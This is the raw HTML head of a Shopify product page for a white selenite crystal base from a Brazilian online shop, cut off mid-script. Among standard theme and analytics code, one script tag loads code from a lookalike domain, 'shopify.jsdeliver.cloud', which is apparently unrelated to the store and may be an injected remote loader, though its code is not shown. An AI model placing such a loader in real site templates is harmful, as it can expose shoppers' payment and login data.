

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mundodaluastore.com.br/en/products/copia-de-copia-de-barra-de-selenita-branca
body_size: 44375
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://mundodaluastore.com.br/en/products/copia-de-copia-de-barra-de-selenita-branca">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="EfcQpmtRZgMW6HnMZLkkaZ+vkX3WS4Rq7/OtzFLRJsWsIMQrTUQ7/lv9wH9oDXMJEoDx84ngOgYQJ7VSXNTXrWPC1SvjZJpuHXTywDbSKELnAZawSmzpwAm1uRJ0rG4cmUDLE8rOVS++Z1aCqMeLqhIICtqAIsmJaluPxUBj4cpnNomndFYkWVgeq9BKZ2B/YQR8nRKVryQ27iEje0R3eA1lWKYMvkr5+Z9WazLzlfp4uCPj8OUXPYOVvnxfVef+4Co9B9+H9lzBoaEumjkDHNGYcz5askcr00QWhs+Mxgh2czYAgWhOs23sDm2v9INpMB9VwxIfEQRgh6DiwLim/brhvL0WFwgXdfhUe57M/L6kC+3bTkzR49dU61e8OuW2IplfvT4IPkDTRGDwelebp5zVqNYhRAx/zKQhd+hOu28="></script>
    <script src="//mundodaluastore.com.br/cdn/shop/t/12/assets/secondary.js?v=63522464628986351641764155466" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//mundodaluastore.com.br/cdn/shop/files/1_56d1a907-810a-4599-9d32-3e4a0c2f70df.png?crop=center&height=32&v=1764160943&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Base selenita branca - limpeza
 &ndash; Mundo da lua store</title>

    
      <meta name="description" content="Selenita Branca é um dos cristais mais poderosos para limpeza energética e elevação espiritual. Sua vibração suave, porém intensa, dissolve energias negativas, purifica o ambiente e promove harmonia. Além disso, é um excelente cristal para meditação e conexão com planos superiores, trazendo clareza mental e paz interio">
    

    

<meta property="og:site_name" content="Mundo da lua store">
<meta property="og:url" content="https://mundodaluastore.com.br/en/products/copia-de-copia-de-barra-de-selenita-branca">
<meta property="og:title" content="Base selenita branca - limpeza">
<meta property="og:type" content="product">
<meta property="og:description" content="Selenita Branca é um dos cristais mais poderosos para limpeza energética e elevação espiritual. Sua vibração suave, porém intensa, dissolve energias negativas, purifica o ambiente e promove harmonia. Além disso, é um excelente cristal para meditação e conexão com planos superiores, trazendo clareza mental e paz interio"><meta property="og:image" content="http://mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972">
  <meta property="og:image:secure_url" content="https://mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972">
  <meta property="og:image:width" content="3024">
  <meta property="og:image:height" content="4032"><meta property="og:price:amount" content="49,00">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Base selenita branca - limpeza">
<meta name="twitter:description" content="Selenita Branca é um dos cristais mais poderosos para limpeza energética e elevação espiritual. Sua vibração suave, porém intensa, dissolve energias negativas, purifica o ambiente e promove harmonia. Além disso, é um excelente cristal para meditação e conexão com planos superiores, trazendo clareza mental e paz interio">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="lyc_vekLvyXFiRkdB_cmaNjIO70sZQzxVjR2cNLrVEs">
<meta name="facebook-domain-verification" content="a0j9ezdqnhzlpkoqc6uggae72gmm4g">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50751111345/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://mundodaluastore.com.br/products/copia-de-copia-de-barra-de-selenita-branca">
<link rel="alternate" hreflang="en" href="https://mundodaluastore.com.br/en/products/copia-de-copia-de-barra-de-selenita-branca">
<link rel="alternate" type="application/json+oembed" href="https://mundodaluastore.com.br/en/products/copia-de-copia-de-barra-de-selenita-branca.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ed206e7ac72ff7850f431973e8fbca39","betas":["rich-media-storefront-analytics"],"domain":"mundodaluastore.com.br","predictiveSearch":true,"shopId":50751111345,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mundo-da-lua-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"shrine-theme-pro","id":148118339761,"schema_name":"Shrine PRO","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mundodaluastore.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//mundodaluastore.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js"></script>
<script defer="defer" async type="module" src="//mundodaluastore.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js"></script>
<script type="module">
  await import("//mundodaluastore.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js");
await import("//mundodaluastore.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/instafeed-021c854afabe0f8b8cc0c768d1b7b2da.js?shop=mundo-da-lua-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50751111345,"offset":-10800,"reqid":"de4860d8-f7d6-4dbf-854d-f7a881e4b521-1766072055","pageurl":"mundodaluastore.com.br\/en\/products\/copia-de-copia-de-barra-de-selenita-branca","u":"a8d31ef48fe8","p":"product","rtyp":"product","rid":7679821316273};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mundodaluastore.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mundodaluastore.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://mundodaluastore.com.br/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header" defer="defer" src="//mundodaluastore.com.br/cdn/shop/t/12/compiled_assets/scripts.js?3522"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 94, 78, 137;
        --color-shadow: 94, 78, 137;
        --color-base-background-1: 231, 231, 231;
        --color-base-background-2: 209, 209, 212;
        --color-base-solid-button-labels: 231, 231, 231;
        --color-base-outline-button-labels: 239, 136, 73;
        --color-base-accent-1: 133, 114, 181;
        --color-base-accent-2: 159, 171, 134;
        --payment-terms-background-color: #e7e7e7;

        --gradient-base-background-1: #e7e7e7;
        --gradient-base-background-2: #d1d1d4;
        --gradient-base-accent-1: #8572b5;
        --gradient-base-accent-2: #9fab86;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//mundodaluastore.com.br/cdn/shop/t/12/assets/base.css?v=150882253052340551231764155466" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//mundodaluastore.com.br/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821764155466"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50751111345,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return 